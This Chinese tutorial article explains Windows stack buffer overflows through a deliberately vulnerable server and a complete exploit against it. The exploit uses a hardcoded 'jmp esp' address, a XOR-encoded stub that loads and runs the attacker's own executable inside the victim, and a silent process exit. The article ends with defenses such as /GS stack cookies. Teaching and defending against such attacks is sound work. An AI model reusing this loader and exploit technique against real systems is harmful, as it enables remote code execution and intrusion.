很久以來,在人們心目中,“黑客”和病毒作者的身上總是籠罩著一層神秘的光環,他們被各種媒體描述成技術高手甚至技術天才,以至於有些人為了證明自己的“天才”身份而走上歧途,甚至違法犯罪。記得不久前就看到過這樣一個案例:一位計算機專業研究生入侵了一家商業網站並刪除了所有數據。當他在獄中接受記者的采訪時,他非常自豪地說這樣做只是為了證明自己和獲得那種成就感。
本文討論的緩沖區溢出攻擊實際上是一項非常“古老”的技術,但它的破壞力依然不可小視——相信大家都還沒有忘記幾個月之前的“沖擊波”。文中的代碼實例幾乎就是一個真實的病毒了,其中的一些技術你可能沒有見過,但我可以很負責任的說它沒有使用任何高深的技術,我沒有進ring0,沒有寫設備驅動,甚至連匯編代碼也只用了非常簡單的11句。我希望此文能讓大家重新認識一下“黑客”和病毒作者,把他們從神壇上“拉”下來。我更要提醒大家把那位“研究生”作為前車之鑒,不要濫用這項技術,否則必將玩火自焚。下面就進入正題。什麼是緩沖區溢出
你一定用strcpy拷貝過字符串吧?那,如果拷貝時目的字符串的緩沖區的長度小於源字符串的長度,會發生什麼呢?對,源字符串中多余的字符會覆蓋掉進程的其它數據。這種現象就叫緩沖區溢出。根據被覆蓋數據的位置的不同,緩沖區溢出分為靜態存儲區溢出、棧溢出和堆溢出三種。而發生溢出後,進程可能的表現也有三種:一是運行正常,這時,被覆蓋的是無用數據,並且沒有發生訪問違例;二是運行出錯,包括輸出錯誤和非法操作等;第三種就是受到攻擊,程序開始執行有害代碼,此時,哪些數據被覆蓋和用什麼數據來覆蓋都是攻擊者精心設計的。
一般情況下,靜態存儲區和堆上的緩沖區溢出漏洞不大可能被攻擊者利用。而棧上的漏洞則具有極大的危險性,所以我們的講解也以棧上的緩沖區溢出為例。
攻擊原理
要進行攻擊,先得找到靶子。所以我就准備了一個叫做“victim”的程序作為被攻擊對象,它在邏輯上等價於下面的代碼:
void GetComputerName(SOCKET sck, LPSTR szComputer)
{
char szBuf[512];
recv(sck, szBuf, sizeof(szBuf), 0);
LPSTR szFileName = szBuf;
while((*szFileName) == ''\\'')
szFileName++;
while((*szFileName) != ''\\'' && (*szFileName) != ''\0'')
{
*szComputer = *szFileName;
szComputer++;
szFileName++;
}
*szComputer = ''\0'';
}
void ShowComputerName(SOCKET sck)
{
char szComputer[16];
GetComputerName(sck, szComputer);
// mov ecx,dword ptr [esp+4]
// sub esp,10h; ———②
// lea eax,[esp]
// push eax
// push ecx
// call GetComputerName (401000h)
printf(szComputer);
// lea edx,[esp]
// push edx
// call printf (401103h)
}
// add esp,14h
// ret 4; ———③
int __cdecl main(int argc, char* argv[])
{
WSADATA wsa;
WSAStartup(MAKEWORD(2,2), &wsa);
struct sockaddr_in saServer;
saServer.sin_family = AF_INET;
saServer.sin_port = 0xA05B; //htons(23456)
saServer.sin_addr.s_addr=ADDR_ANY;
SOCKET sckListen = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
bind(sckListen, (sockaddr *)&saServer, sizeof(saServer));
listen(sckListen, 2);
SOCKET sckClient = accept(sckListen, NULL, NULL);// ———①
ShowComputerName(sckClient);
closesocket(sckClient);
closesocket(sckListen);
WSACleanup();
return 0;
}
victim程序的本意是從網絡上接收一個UNC(Universal Naming Convention)形式的文件名,然後從中分離出機器名並打印在屏幕上。由於正常情況下,機器名最多只有16個字節,所以ShowComputerName函數也只給szComputer分配了16個字節長的緩沖區,並且GetComputerName也沒有對緩沖區的長度做任何檢查。這樣,ShowComputerName中就出現了一個緩沖區溢出漏洞。
找到了漏洞,下一步要做的就是分析漏洞來找到具體的攻擊方法。我們來看一下ShowComputerName的編譯結果,每條c/c++語句下面注釋中就是其編譯後對應的匯編代碼。對這些代碼,我要說明兩點:①這裡使用的是stdcall調用約定,它是windows程序中最常用的調用約定,下文中的示例代碼如果沒有特別說明都將使用這種約定。有關各種調用約定的含義和區別,請參考相關資料。②因編譯器、編譯選項的不同,編譯結果也可能不一樣,後面的攻擊代碼是根據上面的編譯結果編寫的,我無法保證它在你的環境中也能正確執行。

我在程序中標注了三個標號,下圖從左至右分別是程序執行完三個標號對應的代碼後堆棧的狀態及esp寄存器的指向,其中每個小格代表一個字,即四字節。

從圖中可以看出,當main調用ShowComputerName時,程序會首先將它的參數壓棧,然後再將其執行完畢後的返回地址壓棧。進入ShowComputerName後,程序再調整esp寄存器,為局部變量分配存儲空間。而ShowComputerName返回時執行的“ret 4”指令不僅讓程序跳轉到返回地址繼續運行,還會將返回地址、函數參數從棧中彈出,使棧恢復到調用前的狀態。
很明顯,如果UNC字符串中的機器名超過了16字節,函數ShowComputerName就會發生緩沖區溢出。為了講解方便,下面我就開始從攻擊者的角度來分析如何構造這個字符串才能讓程序執行一些“意外”的代碼。
你可能已經發現:函數ShowComputerName的返回地址就存放在“szComputer+16”處。所以,如果我們能把返回地址改成“szComputer+20”,並從地址“szComputer+20”開始填上一些我們需要的指令對應的數據,那麼我們就能達到目的了。很高興你能想到這些,但這是不可能的,因為我們既要根據szComputer來構造字符串,又要在szComputer確定前完成構造完字符串。所以,此路不通,我們必須拐個彎才行。
如果你還注意到cpu執行完“ret 4”指令後,esp指向“szComputer+24”處,那麼你已經看到該在哪拐彎了。絕大多數情況下,我們能在進程的地址空間中找到一條擁有固定地址“jmp esp”指令,我們只需在“szComputer+16”處填上這條指令的地址,然後再從“szComputer+24”開始填入攻擊指令就可以了。這樣,ShowComputerName返回時,cpu執行“ret 4”指令,再執行“jmp esp”指令,控制權就轉移到我們手裡了。怎麼樣?很簡單吧!
不過你還不要高興得太早,上面所說的只是緩沖區溢出攻擊的基本原理。而理論與實際永遠是有一段距離的。要真正完成攻擊,我們還有好幾個棘手的問題需要解決。
首先是是如何處理一些不允許出現在字符串中的字符。在上面的代碼中,如果我們構造的字符串的某個字節是0或者“\”,GetComputerName就會拒絕拷貝後面的數據,所以在我們的“計算機名”中不能有任何一個字節是0或“\”。“\”可能還好說一點,但一段“真正能做點事情”的代碼不包括0幾乎是不可能的。怎麼解決這個矛盾呢?最簡單的方法是異或。先寫好真正的代碼並編譯得到結果,我稱它為stubcode。然後找一個數字n,要求①0≤n≤255;②n是允許出現在字符串中的字符;③n與stubcode的任何一個字節異或後都是允許出現的字符。用n與stubcode逐字節進行異或,得到異或結果。很明顯,要找到這樣一個n,stubcode就不能太長,只是做一些簡單的准備工作,然後加載後續代碼完成更多的工作,這也是我把它稱為stubcode的原因。其實stubcode代碼也需要一個stubcode,我們就把它稱為stubstubcode吧,它的任務是用n與異或結果再逐字節異或一次來恢復stubcode的原貌,然後把控制權交給stubcode。stubstubcode非常短,只有20個字節左右,通過精心設計就可能避免在其中出現不允許的字符。
由於前面的分析已經證明不可能在我們構造的字符串中放上一條“jmp esp”,並修改返回地址指向它,所以第二個難題就是到哪去找“jmp esp”指令了。你可能認為進程自身是首選,因為exe文件具有固定的裝入地址,只要它包含這條指令,那麼指令的地址就是確定的。但我不得不遺憾的告訴你,又錯了。雖然exe的裝入地址不會變,但這個地址一般較低,因而找到的“jmp esp”的地址的高字節肯定是0,它不是stubcode,我們沒辦法對它進行異或處理。如果你看過拙作《nt環境下進程隱藏的實現》,你肯定知道基本上每個進程都會加載kernel32.dll,且它的裝入地址在同一操作系統平台上是固定的。而另一個重要事實是它的裝入地址足夠高,能夠滿足不含0字節這一要求。所以我們應該到kernel32.dll中去找。但是非常不幸,在我的winxp + sp1系統中,偌大的一個kernel32.dll,竟然沒有一個“jmp esp”指令的藏身之地(我沒有在其他系統上作過嘗試,各位讀者如有興趣可以自己試一下)。我只好退而求其次,到user32.dll中去找了,它在系統中擁有僅次於kernel32.dll的地位。最終,我在地址0x77D437DB處發現了“jmp esp”的身影。
第三個問題是如何在stubcode中調用API。《進程隱藏》一文中對此也有討論,但情況與現在有一些不同,因為stubcode中沒有現成的輸入表,所以我們需要自己制作一個小的“輸入表”作為stubcode的參數寫到UNC字符串中,stubcode還需要其他一些參數,我把這些參數統稱為stubparam。而把stubstubcode、stubparam、stubcode以及其它數據合起來構成的UNC字符串稱為stub。當然,對stubparam也需要做異或處理以避免在其中出現非法字符。
stubcode中也不能有直接尋址指令,原因很明顯,解決辦法也很簡單(不讓用就不用了:)),我就不再多說了。
攻擊實例

我們的攻擊程序名叫“attacker”,攻擊成功後,它將使victim進程彈出下面的消息框。

attacker供給的第一步是把stub(也就是UNC字符串)發送給victim,所以我們就先來看一下stub的構成,如下圖所示:

其中,填充數據1用來填充返回地址前的所有內容,本例就是szComputer占用的空間;返回地址就是“jmp esp”指令的地址;填充數據2用來填充返回地址和stubstubcode之間的內容,本例是參數sck占用的空間;stubstubcode、stubparam和stubcode前面已經講過;填充數據3則用於將stub打扮成正常字符串的樣子,例如,補上結尾處的0字符等。
為了使用更方便,我定義了幾個結構來表示整個stub。你可以看到,它們被“#pragma pack”編譯指令固定為一字節對齊,這很重要,因為它可以:①減小stub的大小。棧上可供使用的空間不多,所以stub越小越好;②阻止編譯器插入用於對齊的額外字節。如果編譯器在STUBSTUBCODE或STUB中插入了額外的字節,我們的一切努力都將付之東流。
#pragma pack(push)
#pragma pack(1)
struct STUBSTUBCODE
{
BYTE arrConst1[4]; //0x33, 0xC9, 0x66, 0xB9
WORD wXorSize; //需要進行異或處理的數據的大小
BYTE arrConst2[3]; //0x8D, 0x74, 0x24
BYTE byXorOffset; //需要進行異或處理的代碼的起始位置(相對於esp的偏移)
BYTE arrConst3[4]; //0x56, 0x8A, 0x06, 0x34
BYTE byXorMask; //使用此數字進行異或
BYTE arrConst4[8]; //0x88, 0x06, 0x46, 0xE2, 0xF7, 0x8D, 0x44, 0x24
BYTE byEntryOffset; //STUBCODE代碼的入口地址(相對於esp的偏移)
BYTE arrConst5[2]; //0xFF, 0xD0
};
struct STUBPARAM
{
FxLoadLibrary fnLoadLibrary;
FxGetProcAddr fnGetProcAddr;
FxVirtualAlloc fnVirtualAlloc;
DWORD dwImageSize;
DWORD rvaAttackerEntry;
char szWs2_32[11]; //ws2_32.dll
char szSocket[7]; //socket
char szBind[5]; //bind
char szListen[7]; //listen
char szAccept[7]; //accept
char szSend[5]; //send
char szRecv[5]; //recv
};
struct STUB
{
BYTE arrPadding1[18];
DWORD dwJmpEsp;
BYTE arrPadding2[4];
STUBSTUBCODE ssc;
STUBPARAM sp;
BYTE arrStubCode[1]; //實際上,這是一個變長數組
};
#pragma pack(pop)
STUBSTUBCODE對應的就是本文開頭提到的11條匯編語句。參照stub的整體結構,我們不難寫出它的具體實現。
xor ecx, ecx
mov cx, wXorSize; wXorSize是要進行異或處理的數據的大小
lea esi, [esp+ byXorOffset]; byXorOffset是需要進行異或處理的代碼的起始位置
push esi
xormask: mov al, [esi]
xor al, byXorMask; 使用byXorMask進行異或
mov [esi], al
inc esi
loop xormask
lea eax, [esp + byEntryOffset]; byEntryOffset 是StubCode的入口地址
call eax
其中的幾個變量實際上要用常數替代,wXorSize是要進行異或處理的數據的大小,也就是stubparam和stubcode的大小的和;byXorOffset是這些數據的起始位置相對於esp寄存器的偏移,從結構圖中可以看出它等於“sizeof(STUBSTUBCODE)”,同時,它加上esp後就是STUBPARAM的地址,我們要把這個地址傳給stubcode,所以立即把它壓進了棧中,具體請見下面的相關內容;byXorMask是異或掩碼,也就是前面提到的數字n;byEntryOffset是stubcode的入口相對於esp寄存器的偏移,它等於“sizeof(STUBSTUBCODE)+ sizeof(STUBPARAM)+4”,多加一個4是因為前面又向棧裡壓了一個數。這段代碼的前兩句沒用更直接的“mov ecx, wXorSize”則是為了避免出現0字符。
把代碼和結構體對比一下,看明白了吧!結構體中的幾個數組對應的是匯編代碼中固定不變的部分,變量則是需要經常修改的部分。這種定義讓我們有機會動態修改stubstubcode,減少手工的代碼維護工作。
STUBPARAM定義的是要傳遞給stubcode的參數,它比較簡單,相信你看完後面對stubcode的介紹,就能明白各成員的含義和作用了。其中所有以“Fx”為前綴的數據類型都是其相應函數的指針類型,後文還會遇到。
在STUB中,我給了第一個填充數組18字節的空間,多出來的兩字節用來存儲UNC字符串中打頭的“\\”,本例中這並不是必須的。而arrStubCode雖然看上去只有一字節長,卻是一個變長數組,保存的是結構圖中的stubcode和填充數據3。
下面我們就進入stub的最後一部分,也是最重要的一部分:stubcode,代碼如下。
void WINAPI StubCode(STUBPARAM* psp)
{
HINSTANCE hWs2_32=psp->fnLoadLibrary(psp->szWs2_32);
FxGetProcAddr fnGetProcAddr = psp->fnGetProcAddr;
Fxsocket fnsocket = (Fxsocket)fnGetProcAddr(hWs2_32,psp->szSocket);
Fxbind fnbind = (Fxbind)fnGetProcAddr(hWs2_32,psp->szBind);
Fxlisten fnlisten = (Fxlisten)fnGetProcAddr(hWs2_32,psp->szListen);
Fxaccept fnaccept = (Fxaccept)fnGetProcAddr(hWs2_32,psp->szAccept);
Fxsend fnsend = (Fxsend)fnGetProcAddr(hWs2_32,psp->szSend);
Fxrecv fnrecv = (Fxrecv)fnGetProcAddr(hWs2_32,psp->szRecv);
BYTE* buf= (BYTE*)psp->fnVirtualAlloc(NULL,psp->dwImageSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
SOCKET sckListen = fnsocket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
struct sockaddr_in saServer;
saServer.sin_family = AF_INET;
saServer.sin_port = 0x3930; //htons(12345)
saServer.sin_addr.s_addr = ADDR_ANY;
fnbind(sckListen, (sockaddr *)&saServer, sizeof(saServer));
fnlisten(sckListen, 2);
SOCKET sckClient = fnaccept(sckListen, NULL, 0);
fnsend(sckClient, (const char*)(&buf), 4, 0);
DWORD dwBytesRecv = 0;
BYTE* pos = buf;
while(dwBytesRecv <psp->dwImageSize)
{
dwBytesRecv += fnrecv(sckClient, (char*)pos, 1024, 0);
pos = buf + dwBytesRecv;
}
FxAttackerEntry fnAttackerEntry = (FxAttackerEntry)(buf +psp->rvaAttackerEntry);
fnAttackerEntry(buf, psp->fnLoadLibrary,psp->fnGetProcAddr);
}
void StubCodeEnd(){} //this function marks the end of stubcode
stubcode先用LoadLibrary得到ws2_32.dll的句柄,然後通過GetProcAddress獲得幾個API函數的入口地址。接著它用VirtualAlloc分配了dwImageSize大小的內存,這塊內存有什麼用呢?原來,同《進程隱藏》一樣,我們要向victim進程中注入另一個PE文件——其實就是attacker自己——的映像,所以,這塊內存就是保存映像的空間,而dwImageSize也就是這個映像的大小。之後它開始在12345端口上偵聽,直到接到attacker連接請求。
與attacker建立連接後,StubCode會立即將剛才分配的內存的起始地址發過去,attacker要根據這個地址對自身的一個拷貝進行重定位,然後將它發回StubCode。StubCode則把這個拷貝接收到剛才分配的內存中去。Attacker還有另外一個函數“AttackerEntry”,rvaAttackerEntry就是這個函數與attacker的裝入地址的距離。通過這個距離,StubCode就可以在attacker的拷貝中找到AttackerEntry的入口,從而把控制權轉交給它。至此,StubCode就完成了自己的使命。
代碼中使用LoadLibrary和GetProcAddress方式你不陌生吧?如果真的看不明白,請讀一下《進程隱藏》。VirtualAlloc也位於kernel32.dll,所以我就照方抓藥了。
上面的代碼裡還有一個空函數“StubCodeEnd”,雖然表面上什麼也沒做,但它卻有一個非常重要的任務:我要用它來計算StubCode這個函數占了多少內存,並據此計算出整個stub的大小。用下面的方法就行了:
int nStubCodeSize = (int)(((DWORD)StubCodeEnd) - ((DWORD)StubCode));
我沒有從官方資料上找到可以這麼做的依據,但在我的環境中,它確實工作的很好!
有了stub,我們還需要一些代碼對其進行填充並注入到victim中去。注入過程只是簡單的網絡通訊,就不講了,單看數據填充。
BOOL PrepareStub(STUB* pStub)
{
//copy const data
memcpy(pStub, &g_stub, sizeof(STUB));
//prepare stub code param
pStub->dwJmpEsp= 0x77D437DB; //這幾個地址適用於
pStub->sp.fnLoadLibrary= 0x77E5D961; //victim程序運行在
pStub->sp.fnGetProcAddr= 0x77E5B332; //winxp pro + sp1 系統上
pStub->sp.fnVirtualAlloc= 0x77E5AC72; //的情況
pStub->sp.dwImageSize= GetImageSize((LPCBYTE)g_hInst);
pStub->sp.rvaAttackerEntry = ((DWORD)AttackerEntry) - ((DWORD)g_hInst);
//copy stub code
int nStubCodeSize = (int)(((DWORD)StubCodeEnd) - ((DWORD)StubCode));
memcpy(pStub->arrStubCode, StubCode, nStubCodeSize);
//find xor mask
int nXorSize = (int)(sizeof(STUBPARAM) + nStubCodeSize);
LPBYTE pTmp = (LPBYTE)(&(pStub->sp));
BYTE byXorMask = GetXorMask(pTmp, nXorSize, (LPCBYTE)g_arrDisallow,
sizeof(g_arrDisallow)/sizeof(g_arrDisallow[0]));
if(byXorMask == g_arrDisallow[0])
return FALSE;
//xor it
for(int i=0; i<nXorSize; i++)
*(pTmp+i) ^= byXorMask;
//fill stubstubcode
pStub->ssc.wXorSize= (WORD)nXorSize;
pStub->ssc.byXorMask= byXorMask;
//Does the stubstubcode contains a disallowed char?
pTmp = (LPBYTE)(&(pStub->ssc));
for(i=0; i<sizeof(STUBSTUBCODE); pTmp++, i++)
for(int j=0; j<sizeof(g_arrDisallow)/sizeof(g_arrDisallow[0]); j++)
if(*pTmp == g_arrDisallow[j])
return FALSE;
//make it an "valid" file name the victim wants
strcpy((char*)(&(pStub->arrStubCode[nStubCodeSize])), g_szStubTail);
return TRUE;
}
其中,pStub指向一塊事先分配的內存區,其大小是計算好的,絕對不會超支(我們是干這行的,肯定得先把自身的問題解決好:));g_stub是一個STUB類型的全局變量,保存了stub中固定不變的數據;g_hInst是attacker的進程的句柄,以它為參數調用GetImageSize就能得到attacker的內存映像的大小;g_arrDisallow是一個字符數組,裡面是所有不允許出現的字符。
GetXorMask用於計算對stubparam和stubcode進行異或處理的掩碼,代碼如下:
BYTE GetXorMask(LPCBYTE pData, int nSize, LPCBYTE arrDisallow, int nCount)
{
BYTE arrUsage[256], by = 0;
memset(arrUsage, 0, sizeof(arrUsage));
for(int i=0; i<nSize; i++)
arrUsage[*(pData + i)] = 1;
for(i=0; i<256; i++)
{
by = (BYTE)i;
//xor mask can not be a disallowed char
for(int j=0; j<nCount; j++)
if(arrDisallow[j] == by)
break;
if(j < nCount)
continue;
//after xor, the data should not contain a disallowed char
for(j=0; j<nCount; j++)
if(arrUsage[arrDisallow[j] ^ by] == 1)
break;
if(j >= nCount)
return by;
}
//we don''t find it, return the first disallowed char for an error
return arrDisallow[0];
}
異或處理完畢後,PrepareStub要根據動態計算出來的數據,修改stubstubcode。由於數據是動態算出來的,所以需要對最終的stubstubcode做一個檢查,看裡面有沒有不允許的字符。最後,它用g_szStubTail把stub填充為一個完整地UNC字符串,整個stub的准備工作宣告完成。
前面已經說過,stubcode的任務是在victim中建立一個attacker的映像,然後把控制權交給它裡邊的AttackerEntry函數。因而attacker的第二步工作是把自身的一個拷貝重定位後,發給stubcode。下面的代碼就來完成這些任務:
…
DWORD dwNewBase, dwSize;
LPBYTE pImage;
recv(sck, (char*)(&dwNewBase), sizeof(DWORD), 0);
dwSize = GetImageSize((LPCBYTE)g_hInst);
pImage = (LPBYTE)VirtualAlloc(NULL, dwSize, MEM_COMMIT, PAGE_READWRITE);
memcpy(pImage, (const void*)g_hInst, dwSize);
RelocImage(pImage, (DWORD)g_hInst, dwNewBase);
DoInject(sck, pImage, dwSize);
…
attacker先從stubcode中獲得它分配的內存的起始地址,這個地址就是attacker在victim中的映像基址。然後attacker把自身復制一份,並按照新的映像基址對這個拷貝進行重定位,RelocImage的代碼與《進程隱藏》中的基本相同,這裡不再重復。但要注意:默認情況下,鏈接器不會為EXE文件生成重定位表。所以鏈接attacker時,要加上參數“/FIXED:No”,強制鏈接器生成重定位表。DoInject完成數據發送,也是簡單的網絡通訊,所以略過不講。
在victim中,控制權最終會傳遞到下面這個函數的手中。
void WINAPI AttackerEntry(LPBYTE pImage, FxLoadLibrary fnLoadLibrary,FxGetProcAddr fnGetProcAddr)
{
g_hInst = (HINSTANCE)pImage;
if(LoadImportFx(pImage, fnLoadLibrary, fnGetProcAddr))
AttackerMain(g_hInst);
ExitProcess(0);
}
它同《進程隱藏》裡的ThreadEntry很像,最大的不同是最後調用ExitProcess結束了victim的生命。這很好理解,victim的棧經過一系列的攻擊之後,已經面目全非了,如果讓AttackerEntry正常返回,victim肯定會彈出一個提示出現非法操作的對話框。我們在做“壞事”,不希望被發現,所以讓victim悄無聲息的退出無疑是最佳選擇。
LoadImportFx和《進程隱藏》中的完全一致,也不再重復。至於AttackerMain,我的是下面的樣子。你的——自己去發揮吧,但請切記你要為你所作的一切負責!
DWORD WINAPI AttackerMain(HINSTANCE hInst)
{
TCHAR szName[64], szMsg[128];
GetModuleFileName(NULL, szName, sizeof(szName)/sizeof(TCHAR));
_stprintf(szMsg, _T("進程\"%s\"存在緩沖區溢出漏洞,趕緊打補丁吧!"), szName);
MessageBox(NULL, szMsg, _T("哈哈"), MB_OK|MB_ICONINFORMATION);
return 0;
}
防御措施
有攻就有防,緩沖區溢出危害雖大,防起來卻不難。最簡單有效的方法莫過於寫代碼時小心一點了。比如在victim中,如果我們多傳遞給GetComputerName一個參數來標志緩沖區的長度,並在GetComputerName進行檢查,那麼悲劇就能避免了。
如果你比較懶,不想做這些瑣事,編譯器也能幫你。從vs.net開始,編譯器支持了一個新的選項:/GS。打開它後,編譯器就會檢查每一個函數是否有發生溢出的可能。如果有,它就向這個函數中插入檢測代碼,比如前面的ShowComputerName經過處理後就會變成類似下面的樣子。其中__security_cookie是編譯器插入程序的一個全局變量,進程啟動時,會根據大量信息使用哈希算法對它進行初始化,所以它的值具有很好的隨機性(具體的初始化過程請見“seccinit.c”)。
void ShowComputerName(SOCKET sck)
{
DWORD_PTR cookie = __security_cookie; //編譯器插入的代碼
char szComputer[16];
RecvComputerName(sck, szComputer);
printf(szComputer);
__security_check_cookie(cookie); //編譯器插入的代碼
}
如代碼所示,進入ShowComputerName後,程序所作的第一件事就是把__security_cookie 的值復制一份到局部變量cookie中。注意:cookie是ShowComputerName的第一個局部變量,所以它在棧中的位置是在返回地址和其它局部變量之間,如果拷貝字符串到szComputer中時發生了緩沖區溢出,cookie肯定先於返回地址被覆蓋,而它的新值幾乎沒有可能繼續與__security_cookie相同,因而函數最後的__security_check_cookie就可以使用下面的代碼檢測溢出了(這段代碼其實不是給x86 cpu用的,但它更易理解,且邏輯上沒有區別,具體請見“secchk.c”)。
void __fastcall __security_check_cookie(DWORD_PTR cookie)
{
/* Immediately return if the local cookie is OK. */
if (cookie == __security_cookie)
return;
/* Report the failure */
report_failure();
}
整個實現非常之簡潔高效,不信就請試一下看看效果。但這種機制也有不足,一是檢測到溢出後就會使程序終止運行;二是不能檢測所有的溢出,還有漏網之魚。具體就請參考相關資料和做實驗吧。
誰之過
據說已發現的安全漏洞中有50%以上根緩沖區溢出有關,我們姑且不管這一數字是否准確,但它確實說明緩沖區溢出給計算機世界造成的危害的嚴重性。而人們也普遍認為是因為程序員的“不小心”才會有這麼多的漏洞。但責任真的都應該程序員來負嗎?我覺得不然。首先,x86 cpu的設計就有一些問題:函數的返回地址和普通數據放在同一個棧中,給了攻擊者覆蓋返回地址的機會;而棧從高地址向低地址的增長方向又大幅提高了這一幾率。其次,c標准庫設計時對內存占用和執行效率的斤斤計較又造就了許多類似strcpy的危險函數。當然,我並不想指責它們的設計者,我也沒有資格,我只是想更深入的和大家討論一下緩沖區溢出問題。如果您有其他看法,歡迎和我交流。
本文配套源碼